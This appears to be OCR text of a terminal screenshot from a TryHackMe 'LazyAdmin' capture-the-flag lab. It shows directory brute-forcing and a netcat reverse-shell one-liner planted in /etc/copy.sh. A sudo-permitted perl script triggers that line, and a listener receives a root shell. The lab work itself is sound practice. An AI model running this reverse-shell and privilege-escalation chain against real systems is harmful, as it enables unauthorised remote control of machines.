 john@xps15: ~/ctf/tryhackme/lazyadmin/exploit
En
12:33 PM
john@xps15: ~/ctf/tryhackme/lazyadmin 106x4
2020/04/24 12:15:50 Starting gobuster
===============================================================
/content (Status: 301)
Progress: 84319 / 220561 (38.23%)
john@xps15: ~/ctf/tryhackme/lazyadmin/exploit 58x24
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 19
2.168.0.190 5554 >/tmp/f
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8
.0.38 7777 >/tmp/f
www-data@THM-Chal:/home/itguy$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin
\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/it
guy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory
john@xps15: ~/ctf/tryhackme/lazyadmin/exploit 69x27
john@xps15:~/ctf/tryhackme/lazyadmin/exploit$ nc -lnvp 7777
Listening on [0.0.0.0] (family 2, port 7777)
Listening on 0.0.0.0 7777
Connection received on 10.10.219.4 41810
# python -c "print('plz sub')"
plz sub
# python -c 'import pty; pty.spawn("/bin/bash")'
john@xps15: ~/ctf/tryhackme 213x1